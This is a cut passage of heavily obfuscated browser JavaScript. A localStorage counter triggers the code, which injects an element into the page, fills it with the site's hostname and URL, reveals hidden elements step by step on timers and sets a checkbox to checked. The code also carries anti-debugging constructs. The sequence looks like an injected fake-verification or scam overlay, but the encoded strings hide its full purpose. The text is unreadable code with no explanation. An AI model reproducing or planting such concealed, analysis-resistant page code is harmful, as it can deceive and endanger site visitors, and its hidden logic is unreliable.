_0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- 